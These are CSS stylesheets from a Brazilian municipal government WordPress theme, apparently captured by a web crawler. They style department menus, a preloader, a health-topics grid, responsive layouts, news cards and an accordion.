/***********************************************************/
/* Páginas secretarias - Menu lateral esquerdo */
.lista-menu-secretarias,
.lista-menu-servicos {
    list-style-type: none;
    margin-left: -40px;
}

.lista-menu-titulo {
    color: var(--preto-8);
    font-weight: bold;
    margin-bottom: 5px;
    padding-left: 5px;
}

.lista-menu-item {
    padding: .3rem;
    margin-bottom: .3rem;
    border-bottom: 1px solid var(--cinza-claro);
}

.lista-menu-item a {
    color:#5b5b5b;
}

.lista-menu-item.active a {
    color:#194389;
    font-weight: bold;
    text-shadow: 1px 1px 1px rgba(0, 0, 0, 0.08);
}

.lista-menu-servicos > .lista-menu-item {
    background: var(--verde-lima);
    padding-left: 15px;
}

.lista-menu-servicos > .lista-menu-item a {
    color: #fff;

}

/* Secretarias - Listas */
.listas-semad a {
    color:#5b5b5b;
}

/* Slide Noticias - Secretarias */
#slide-noticias-secretarias {
    padding: 1rem 0 1rem 0;
}

.img-slide-secretarias {
    width: 780px;
    height: 440px;
    object-fit: cover;
    object-position: center;
}

#lista-noticias-secretarias {
    color: #5b5b5b;
}

/* Página Diário Oficial */
.box-pesquisa-do {
    border: 1px solid var(--preto-80);
    padding: 1rem;
}

.paginacao {
    display: flex;
    flex-direction: row;
    justify-content: center;
}

/* Preloader */
#preloader {
    position: fixed;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    background-color: var(--branco);
    z-index: 999;
}
#preloader .inner {
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);  
}
.bolas > div {
  display: inline-block;
  background-color: var(--preto);
  width: 25px;
  height: 25px;
  border-radius: 100%;
  margin: 3px;
  -webkit-animation-fill-mode: both;
  animation-fill-mode: both;
  animation-name: animarBola;
  animation-timing-function: linear;
  animation-iteration-count: infinite;
   
}
.bolas > div:nth-child(1) {
    animation-duration:0.75s ;
    animation-delay: 0;
}
.bolas > div:nth-child(2) {
    animation-duration: 0.75s ;
    animation-delay: 0.12s;
}
.bolas > div:nth-child(3) {
    animation-duration: 0.75s  ;
    animation-delay: 0.24s;
}
 
@keyframes animarBola {
  0% {
    -webkit-transform: scale(1);
    transform: scale(1);
    opacity: 1;
  }
  16% {
    -webkit-transform: scale(0.1);
    transform: scale(0.1);
    opacity: 0.7;
  }
  33% {
    -webkit-transform: scale(1);
    transform: scale(1);
    opacity: 1; 
  } 
} /* Fim Preloader */

/***********************************************************/
/*                Página Vigilância em Saúde               */
/***********************************************************/
#list-saude {
    display: grid;
    grid-template-columns: repeat(2, 1fr);
    grid-template-rows: repeat(auto, 1fr);
    grid-column-gap: 1px;
    grid-row-gap: 1px;
}

#list-saude li {
    background-color: #002b80;
    padding: 5rem;
    margin: .1rem;
    display: flex;
    justify-content: center;
    align-items: center;
}

#list-saude a {
    text-decoration: none;
}

#list-saude li span {
    text-align: center;
    color: #ffffff;
    font-weight: bold;
    font-size: large;
}

#list-saude-dengue {
    background-image: linear-gradient(rgba(0, 43, 128, 0.5), rgba(0, 43, 128, 0.6)), url("../img/dengue.jpg");
    background-size: cover;
    background-position: center;
    background-repeat: no-repeat;
    transition: 0.3s;
}

#list-saude-covid {
    background-image: linear-gradient(rgba(0, 43, 128, 0.5), rgba(0, 43, 128, 0.6)), url("../img/covid19.jpg");
    background-size: cover;
    background-position: center;
    background-repeat: no-repeat;
    transition: 0.3s;
}

#list-saude-leptospirose {
    background-image: linear-gradient(rgba(0, 43, 128, 0.5), rgba(0, 43, 128, 0.6)), url("../img/leptospirose.jpg");
    background-size: cover;
    background-position: center;
    background-repeat: no-repeat;
    transition: 0.3s;
}

#list-saude-tuberculose {
    background-image: linear-gradient(rgba(0, 43, 128, 0.5), rgba(0, 43, 128, 0.6)), url("../img/tuberculose.jpg");
    background-size: cover;
    background-position: center;
    background-repeat: no-repeat;
    transition: 0.3s;
}

#list-saude-hanseniase {
    background-image: linear-gradient(rgba(0, 43, 128, 0.5), rgba(0, 43, 128, 0.6)), url("../img/hanseniase.jpg");
    background-size: cover;
    background-position: center;
    background-repeat: no-repeat;
    transition: 0.3s;
}

#list-saude-outrasdoencas {
    background-image: linear-gradient(rgba(0, 43, 128, 0.5), rgba(0, 43, 128, 0.6)), url("../img/outrasdoencas.jpg");
    background-size: cover;
    background-position: center;
    background-repeat: no-repeat;
    transition: 0.3s;
}

#list-saude-dengue:hover, #list-saude-covid:hover, #list-saude-leptospirose:hover, #list-saude-tuberculose:hover, #list-saude-hanseniase:hover, #list-saude-outrasdoencas:hover {
    opacity: .85;
}

/***********************************************************/
/*                      Medias Queries                     */
/***********************************************************/

/* Somente Desktop */
@media (min-width: 992px) {

    .links-top > ul > li:first-child a  {
        padding-left: 0px;
    }

    /* .navbar .nav-item .dropdown-menu {
        display: none;
    }
    
    .navbar .nav-item:hover .dropdown-menu {
        display: block;
    } */
}

/* Celular */
@media only screen and (min-width: 150px) and (max-width: 576px){

    /* Botão Home */
    #img-home-mobile {
        display: block;
        width: 40%;
        padding: 0;
        margin: 0 auto;
    }

    #img_topo_site_mobile {
        width: 100%;
        max-height: 50px;
    }
    
    /* Fique informado */
    #fique-informado {
        border: none;
        padding: 0;
        margin: 0 auto;
        border-radius: none;
        width: 100%;
    }
    
    #fique-informado-h2 {
        margin-bottom: 1rem !important;
    }

    #icons-fique-informado {
        padding: 0;
    }

    #icons-fique-informado a {
        margin: .1rem;
    }

    /* Menu principal */
    .dropdown-menu{
        padding-left: 2rem;
    }

    .pmsg-navbar {
        height: auto;
    }
    
    /* Button Responsive Voice */
    .responsivevoice-button{
        margin-top: .5rem;
    }
    
    /* Menu superior */
    .links-top{
        font-size: smaller;
        padding: .2rem;
    }

    /* Breadcrumb */
    .pmsg-breadcrumb{
        display: none;
    }

    #carousel-noticias {
        padding: 0;
    }

    /* Carousel - Secretaria(s) */
    .carousel-secretarias-destaque {
        text-align: center;
        padding: 1rem 1rem 0 1rem;
    }

    .carousel-caption{
        padding-bottom: 0;
    }

    /* Img Slide */
    .img-slide, .img-slide-secretarias{
        width: 100%;
        height: 220px;
        object-fit: cover;
        object-position: center;
    }

    /* Carousel notícias relacionadas */
    #carousel-titulo-noticia h5, #carousel-titulo-noticias-secretarias h5{
        display: none;
    }

    #carousel-titulo-noticia h3, #carousel-titulo-noticias-secretarias h3{
        display: none;
    }

    #carousel-titulo-noticia p{
        padding: 0 2rem 1rem 2rem;
        text-align: center;
    }

    #carousel-titulo-noticias-secretarias p{
        padding: 2rem 2rem 1rem 2rem;
        text-align: center;
    }

    .noticia-destaque-imagem {
        max-height: 200px;
        height: 200px;
    }

    .noticia-destaque-titulo {
        min-height: 130px;
        height: 130px;
    }

    .secretarias {
        margin-right: .5rem;
    }

    .box-titulo-secretaria-noticias-list-item {
        font-size: 80%;
    }

    /* Menu topo da página */
    .menu-top {
        height: 35px;
    }

    .links-top a {
        padding: 0px 5px;
        font-size: smaller;
    }

    .links-top > .menu{
        line-height: 1rem;
    }

    /* Topo do site (header) */
    #topo-site{
        display: none;
    }

    #img-saogoncalo{
        display: inline;
        border: 0;
    }

    /* Títulos de página h2 */
    .h2-titulos{
        font-size: 150%;
    }

    /* Badges */
    .badges-titulos h5{
        font-size: 100%;
        text-align: left;
    }

    /* Cards Portais */
    .card-portais{
       margin-bottom: 1rem;
    }

    .card-portais h2{        
        font-size: 100%;
        display: inline;
    }

    .card-portais a{
        text-align: center;
        padding-bottom: 1rem;
    }

    .icon-portais{
        float: left;
        font-size: 300%;
        display: inline;
    }

    /* banners-externos */
    .banner-mapa-da-cultura {
        margin-top: 1rem;
    }

    /* Página notícias - imagem */
    .img-noticia{
        margin-bottom: 1rem;
    }

    .card-noticias h5{
        font-size: 90%;
    }

    /* Página Todas as notícias */
    .card-pagina-noticias{
        margin-left: .2rem;
        margin-right: .2rem;
    }

    /* Footer */
    #col-footer-centro {
        border-top: 1px solid var(--branco);
    }

    #col-footer-esquerdo {
        border: 0;
    }

    /* Footer - Brasão */
    #brasao-footer{ 
        width: 40%;   
        margin-top: 5%;
        margin-bottom: 5%;
        padding-top: 1rem;
    }

    #col-brasao{
        border-top: 1px solid var(--branco);
        border-left: none;
        border-right: none;
    }

    /* Footer - Links */
    .links-footer a{
        margin-left: -15%;
        text-align: center;
    }

    .links-footer li{    
        text-align: center;
        padding: 0.3rem;
    }

    /* Footer - Redes Sociais (mobile) */
    #links-social-footer-mobile{
        display: inline;
    }

    #links-social-footer-mobile a{
        font-size: 200%;
        margin: 0;
    }

    #links-social-footer-mobile ul {
        padding: 0;
    }

    #menu-footer-direito {
        padding: 0;
    }

    #menu-footer-direito a {
        margin: 0;
    }

    .links-footer ul {
        padding: 0;
    }

    .links-footer a {
        margin: 0;
    }

    /* Footer - Redes Sociais (desktop) */
    #links-social-footer-desktop{
        display: none;
    }

    /* Footer - Copyright */
    #copyright-footer{
        font-size: 70%;
    }

    /* Slider Slick Cards Secretarias Página Home */
    #secretarias{
        padding-left: 0;
        padding-right: 0;
        padding-bottom: 1rem;
    }

    .slider{
        height: 100%;
        padding-bottom: 10px;
    }

    .slick-slide {
        margin: 0px;
        margin-right: 1rem;
    }

    .slick-slide p{
        color: var(--branco);
        font-weight: bold;
        text-align: center;
    }

    .card-secretarias{
        background-color: var(--azul-medio-4);
        border: 5px solid var(--branco);
        height: 100px;
        padding: 1rem;
        display: flex !important;
        justify-content: center;
        align-items: center !important;
    }

    .card-secretarias img{
        display: none;
    }

    .slick-prev::before, .slick-next::before{
        display: none;
    }

    /* Página Notícias */
    #titulo-noticia{
        font-size: 1.5rem;
        margin: 0;
    }

    #title-sharing-buttons{
        margin-top: 1rem;
    }

    #content-noticia{
        font-size: 22px;
        text-align: left;       
    }

    /* Página Notícias - Notícias Relacionadas */
    #pg-noticia-relacionadas{
        margin-left: 5%;
    }

    /* Página Secretaria - Serviços Relacionadas */
    #pg-servicos-relacionadas{
        margin-left: 2%;
    }

    /* Menu mais acessados */
    #p-mais-acessados{
        margin-bottom: 1rem;
    }

    #mais-acessados ul{
        list-style-type: none;
        text-align: left;
        padding: 0;
    }

    #mais-acessados li{
        display: block;
        padding: 0.2rem;
        margin-left: -2rem;
    }

    /* Links navegação */
    .wp-pagenavi{
        margin-top: 1rem;
        margin-bottom: 3rem;
    }

    /* Página Serviço */
    #content-servico{
        margin-bottom: 3rem;
    }

    .card-servicos {
        border-radius: 6px;
        margin-bottom: 0;
    }

    .card-servicos-home {
        margin-bottom: 1rem !important;
        height: auto;
    }

    .icon-card-servicos-home {
        margin-bottom: 1rem;
    }

    .card-categoria-servicos {
        margin-bottom: 1rem;
        height: auto;
        padding: 1rem;
    }

    /* Página Serviço - Cards */
    #card-servicos-single-menu{
        display: none;
    }

    #col-2-icon-servicos {        
        display: flex;
        align-items: center;
        justify-content: center;
        padding-left: 0px;
        padding-right: 0px;
        font-size: 300%;
    }

    .card-categoria-servicos {
        margin-bottom: 1rem;
        height: auto;
        padding: 1rem;
    }

    #col-2-icon-servicos i {
        margin: 0;
        font-size: 100%;
    }

    .p-servicos {
        margin-left: 0;
        margin-top: 1rem;
        text-align: center;
        float: none;
    }

    .mobile-p-servicos {
        padding-right: 0px;
        padding-left: 0px;
    }

    #lista-secretarias {
        padding: 1rem;
    }

    .cards-pag-secretarias a{
        font-size: 1rem;
    }

    .p-servicos-single {
        font-size: 1.2rem;
    }

    #list-saude {
        display: grid;
        grid-template-columns: repeat(1, 1fr);
    }
}

/* Other cellphone resolutions */
@media screen and (min-width: 480px) and (max-width: 854px){
    
    /* Botão Home */
    #img-home-mobile {
        display: block;
        margin: 0 auto;
    }

    #img_topo_site_mobile {
        width: 100%;
    }

    /* Menu principal */
    .dropdown-menu{
        padding-left: 3rem;
    }
    
    /* Menu superior */
    .links-top{
        font-size: smaller;
        padding: .2rem;
    }
    
    /* Carousel notícias relacionadas */
    #carousel-titulo-noticia p, #carousel-titulo-noticias-secretarias p{
        padding-top: 1rem;
        padding-bottom: 1rem;
        padding-left: 2.2rem;
        padding-right: 3rem;
        text-align: left;
    }

    /* Img Slide */
    .img-slide{
        width: 100%;
        height: auto;
    }

    /* Footer - Redes Sociais (mobile) */
    #links-social-footer-mobile a{
        font-size: 200%;
        margin: 0;
    }

    #links-social-footer-mobile ul {
        padding: 0;
    }

    .links-footer ul {
        padding: 0;
    }

    .links-footer a {
        margin: 0;
    }

    /* Links navegação */
    .wp-pagenavi{
        margin-top: 1rem;
        margin-bottom: 3rem;
    }

    /* Página Serviço */
    #content-servico{
        margin-bottom: 3rem;
    }
}

@media screen and (min-width: 320px) and (max-width: 568px){
    
    /* Botão Home */
    #img-home-mobile {
        display: block;
        margin: 0 auto;
    }

    #img_topo_site_mobile {
        width: 100%;
    }

    /* Menu principal */
    .dropdown-menu{
        padding-left: 2rem;
    }
    
    /* Menu superior */
    .links-top{
        font-size: smaller;
        padding: .2rem;
    }

    /* Img Slide */
    .img-slide{
        width: 100%;
        height: auto;
    }
    
    /* Footer - Redes Sociais (mobile) */
    #links-social-footer-mobile a{
        font-size: 120%;
        margin: 0;
    }

    #links-social-footer-mobile ul {
        padding: 0;
    }

    /* Links navegação */
    .wp-pagenavi{
        margin-top: 1rem;
        margin-bottom: 3rem;
    }

    /* Página Serviço */
    #content-servico{
        margin-bottom: 3rem;
    }

    .p-servicos-single {
        font-size: 1rem;
        font-weight: 400;
        margin: 0 auto;
    }

    .links-footer ul {
        padding: 0;
    }

    .links-footer a {
        margin: 0;
    }
}

@media screen and (width: 360px) {
    .icon-fique-informado {
        width: 80px;
    }

    #links-social-footer-mobile a{
        margin: 0;
    }

    #links-social-footer-mobile ul {
        padding: 0;
    }

    .links-footer ul {
        padding: 0;
    }

    .links-footer a {
        margin: 0;
    }
}

/* IPhone 5/SE */
@media screen and (width: 320px) {
    .icon-fique-informado {
        width: 70px;
    }

    #links-social-footer-mobile a{
        margin: 0;
    }

    #links-social-footer-mobile ul {
        padding: 0;
    }

    .links-footer ul {
        padding: 0;
    }

    .links-footer a {
        margin: 0;
    }
}

/* Tablets */
@media screen and (min-width: 577px) and (max-width: 767px){
    
    /* Botão Home */
    #img-home-mobile {
        display: block;
        margin: 0 auto;
    }

    #img_topo_site_mobile {
        width: 100%;
    }

    /* Img Slide */
    .img-slide{
        width: 100%;
        height: auto;
    }
    
    /* Breadcrumb */
    .pmsg-breadcrumb{
        display: none;
    }

    /* Header - Redes Sociais */
    .links-social{
        font-size: 200%;
        margin-top: 6%;
        margin-left: 20%;
    }

    /* Cards Portais */
    .card-portais{
       margin-bottom: 1rem;
    }

    /* Página Notícias */
    #titulo-noticia{
        font-size: 1rem;
        margin-top: .5rem;
    }

    /* Footer - Links */
    .links-footer{
        font-weight: 400;
        font-size: 90%;
        padding: 1rem;
    }

    .links-footer a{
        margin-left: -15%;
    }

    .links-footer li{    
        text-align: center;
        padding: 0.3rem;
    }

    /* Footer - Brasão */
    #brasao-footer{ 
        width: 50%;   
        margin-top: 25%;
        margin-bottom: 5%;
        padding-top: 1rem;
    }

    #col-brasao{        
        border-left: 1px solid var(--branco);
        border-right: 1px solid var(--branco);
    }

    /* Footer - Menu Esquerdo */
    #col-footer-esquerdo{
        border-top: 1px solid var(--branco);
        border-bottom: 1px solid var(--branco);      
    }

    /* Footer - Redes Sociais */
    #links-social-footer a{
        font-size: 100%;
    }

    #links-social-footer li{
        display: inline;
        padding: 1.2rem;
    }

    /* Slick Slider Cards Secretarias Página Home */
    .slider{
        height: 100%;
        padding-bottom: 10px;
    }

    .slick-slide p{
        padding-top: 2.5%;
    }

    .card-secretarias{
        width: 100px;
        height: 100px;
        padding: 1rem;
        display: flex !important;
        justify-content: center;
        align-items: center !important;
    }

    .card-secretarias img{
        display: none;
    }

    .slick-prev::before, .slick-next::before{
        display: none;
    }

    /* Links navegação */
    .wp-pagenavi{
        margin-top: 1rem;
        margin-bottom: 3rem;
    }

    /* Página Serviço */
    #content-servico{
        margin-bottom: 3rem;
    }
    
    /* Página Secretarias (Home) */
    /* Img Slide */
    .img-slide-secretarias{
        width: 100%;
        height: 220px;
        object-fit: cover;
        object-position: center;
    }

    #list-saude {
        display: grid;
        grid-template-columns: repeat(1, 1fr);
    }
}

/* iPads (resolução média) */
@media screen and (min-width: 768px) and (max-width: 1023px){
    
    /* Botão Home */
    #img-home-mobile {
        display: none;
    }
    
    /* Menu superior */
    .links-top{
        font-size: smaller;
        padding: .1rem;
    }
    
    /* Breadcrumb */
    .pmsg-breadcrumb{
        display: none;
    }

    /* Img Slide */
    .img-slide{
        width: 100%;
        height: auto;
    }

    /* Fique Informado */
    #fique-informado {
        width: auto;
    }

    #fique-informado-h2 {
        font-size: 1.4rem;
    }

    .icon-fique-informado {
        width: 80px;
    }

    #icons-fique-informado a {
        margin: .2rem;
    }

    /* Página Notícias */
    #titulo-noticia{
        font-size: 1.4rem;
        margin-top: 1rem;
    }

    /* Carousel notícias relacionadas */
    #carousel-titulo-noticia h5, #carousel-titulo-noticias-secretarias h5{
        padding-left: 2rem;
    }

    #carousel-titulo-noticia h3, #carousel-titulo-noticias-secretarias h3{
        padding-left: 2rem;
        padding-top: 0;
    }

    #carousel-titulo-noticia p, #carousel-titulo-noticias-secretarias p{
        padding-top: .1rem;
        padding-left: 2.2rem;
        padding-right: 3rem;
        text-align: left;
    }

    /* Header - Redes Sociais */
    .links-social{
        font-size: 200%;
        margin-top: 7%;
        margin-left: 15%;
    }

    /* Icons Header */
    .icons-header li{
        padding: 0 1rem 0 1rem;
    }

    /* Cards Portais */
    .card-portais{
       margin-bottom: 1rem;
    }

    /* Página Notícias */
    .img-noticia{
        width: 100%;
    }

    .card-noticias h5{
        font-size: 100%;
    }

    /* Slick Slide Cards Secretarias Página Home */
    #secretarias{
        padding-bottom: 0;
    }

    .card-secretarias{
        width: 100px;
        height: 130px;
        padding: 1rem;
        display: flex !important;
        justify-content: center;
        align-items: center !important;
    }

    .card-secretarias img{
        display: none;
    }

    .slick-prev::before, .slick-next::before{
        display: none;
    }

    /* Links navegação */
    .wp-pagenavi{
        margin-top: 1rem;
        margin-bottom: 3rem;
    }

    /* Footer - Brasão */
    #brasao-footer{ 
        width: 50%;   
        margin-top: 15%;
        margin-bottom: 5%;
        padding-top: 1rem;
    }

    /* Footer - Redes Sociais */
    #links-social-footer li{
        padding: 1rem;
    }

    /* Página Serviço */
    #content-servico{
        margin-bottom: 3rem;
    }

    /* Página Secretarias (Home) */
    /* Img Slide */
    .img-slide-secretarias{
        width: 100%;
        height: 220px;
        object-fit: cover;
        object-position: center;
    }

    #list-saude {
        display: grid;
        grid-template-columns: repeat(1, 1fr);
    }
}

/* iPad Pro */
@media screen and (min-width: 1024px) and (max-width: 1366px){
    .cards-pag-secretarias{
        padding: 1rem;
    }

    #list-saude {
        display: grid;
        grid-template-columns: repeat(1, 1fr);
    }
}


--- FILE ---
content_type: text/css
request_url: https://www.pmsg.rj.gov.br/wp-content/themes/pmsg/assets/css/grid-destaque-noticias.css?ver=1768858234
body_size: 593
content:
/* Grid */
.grid {
    display: grid;
    gap: 5px;
}

.img1 {
    grid-area: img1;
}

.img2 {
    grid-area: img2;
}

.img3 {
    grid-area: img3;
}

.grid-template-destaque-noticias {
  grid-template-columns: 59% 20% 20%;
    grid-template-rows: 240px 240px;
    grid-template-areas:
        "img1 img2 img2"
        "img1 img3 img3"
    ;
}

/* Grid Item */
.item {
    position: relative;
}

.gradient {
    width: 100%;
    height: 100%;
    background-image: linear-gradient(180deg, transparent 60%, #002242);
    z-index: 99;
    position: absolute;
}

.item > a > img {
    width: 100%;
    height: 100%;
    max-height: 100%;
    max-width: 100%;
    object-fit: cover;
    object-position: center;
    z-index: 1;
    position: absolute; 
}

.grid {
    max-width: 1110px;
    margin: 0 auto;
}

#destaque-noticias p {
    margin-top: -2rem;
    text-align: left;
    margin-left: .8rem;
    margin-right: .8rem;
    font-size: .9rem;
    color: white;
    font-weight: 700;
    text-shadow: 1px 1px #000;
}

.titulo-destaque-noticia {
    position: absolute;
    bottom: 5px;
    left: 5px;
    z-index: 100;
}

.img1 p {
    font-size: 1.4rem !important;
}

.img2 p, .img3 p {
    font-size: 1.1rem !important;
}

@media (max-width: 975px) {
    .grid-template-destaque-noticias {
        grid-template-columns: 50% 50%;
          grid-template-rows: 250px 150px;
          grid-template-areas:
              "img1 img1"
              "img2 img3"
          ;
    }

    .img1 p {
        font-size: 1rem !important;
    }
    
    .img2 p, .img3 p {
        font-size: .8rem !important;
    }
}

--- FILE ---
content_type: text/css
request_url: https://www.pmsg.rj.gov.br/wp-content/themes/pmsg/assets/css/card-noticia.css
body_size: 805
content:
/* Cards notícias */
.card-pg-noticias {
    border: 0;
    border-radius: 5px;
    margin-bottom: 20px;
    max-height: 250px;
    height: 250px;
    background-color: #ffffff;
    box-shadow: 4px 4px 4px rgba(0, 0, 0, 0.04);
}

.card-noticias{
    border: 0;
    border-radius: 5px;
    margin-bottom: 20px;
    max-height: 190px;
    height: 190px;
    background-color: #ffffff;
    box-shadow: 4px 4px 4px rgba(0, 0, 0, 0.04);
}

.card-noticias .link, .card-pg-noticias .link {
    display: flex;
    flex-direction: row;
    justify-content: space-between;
    gap: 15px;
    min-height: 100%;
}

.card-noticias .link > *, .card-pg-noticias .link > * {
    max-width: 100%;
    flex: 1 50%;
}

.card-noticias p, .card-pg-noticias p {
    margin: 0;
}

.card-noticias h5, .card-pg-noticias h5 {
    font-style: normal;
    font-weight: bold;
    line-height: normal;
    font-size: 1rem;
    color: #233574;
    margin-right: 1rem;
}

.thumbnail img {
    width: 100%;
    height: 100%;
    object-fit: cover;
    object-position: center;
}

.card-noticias .link > .content, .card-pg-noticias .link > .content {
    padding-top: 5px;
    display: flex;
    flex-direction: column;
    justify-content: flex-start;
}

.card-noticias .data-noticias, .card-pg-noticias .data-noticias {
    justify-self: flex-end !important;
    margin: 0;
    font-size: .8rem;
    color: #5b5b5b;
}

.card-noticias .secretarias, .card-pg-noticias .secretarias {
    font-style: normal;
    font-weight: 500;
    line-height: normal;
    font-size: 1rem;
    color: #114797;
    margin-bottom: .5rem;
    
    list-style-type: none;
    margin-left: 0;
    padding-left: 0;
}

.box-titulo-secretaria-noticias-list-item {
    color: #5b5b5b;
}

.card-noticias  .secretarias li, .card-pg-noticias .secretarias li {
    display: inline;
}

.noticias-list-item:not(:last-child):after {
    content: " | ";
}

.p-secretaria-noticias-single {
    color: #5b5b5b;
    font-weight: 500;
    margin-top: .5rem;
}

.content > p {
    padding-right: 1rem;
}

/* Celular */
@media only screen and (min-width: 150px) and (max-width: 576px) {
    .card-pg-noticias {
        height: 190px;
        max-height: 190px;
    }

    .card-pg-noticias p {
        display: none;
    }

    #data-publicacao {
        display: block;
    }

    .card-pg-noticias h5 {
        font-size: .8rem;
    }

    .card-noticias p, .card-pg-noticias p {
        font-size: 90%;
        margin-top: .5rem;
    }
}

@media only screen and (width: 360px) {
    .card-pg-noticias h5 {
        font-size: .6rem;
    }

    .card-noticias p, .card-pg-noticias p {
        font-size: 90%;
        margin-top: .5rem;
    }
}

/* iPads (resolução média) */
@media screen and (min-width: 768px) and (max-width: 1023px) {

    .card-noticias p, .card-pg-noticias p {
        font-size: 80%;
        margin-top: .5rem;
    }
}

--- FILE ---
content_type: text/css
request_url: https://www.pmsg.rj.gov.br/wp-content/themes/pmsg/assets/css/accordion.css
body_size: 317
content:
.accordion {
    background-color: #e7f1ff;
    color: #444;
    cursor: pointer;
    padding: 18px;
    width: 100%;
    text-align: left;
    font-weight: 600;
    border: none;
    outline: none;
    transition: 0.4s;
}

.ativo, .accordion:hover {
    background-color: #cce1ff;
}

.panel {
    padding: 0 18px;
    background-color: white;
    max-height: 0;
    overflow: hidden;
    transition: max-height 0.2s ease-out;
}

.panel p {
    padding-top: 1rem;
}

.accordion:after {
    content: '\02795';
    font-size: 10px;
    color: #777;
    float: right;
    margin-left: 5px;
}

.ativo:after {
    content: "\2796";
}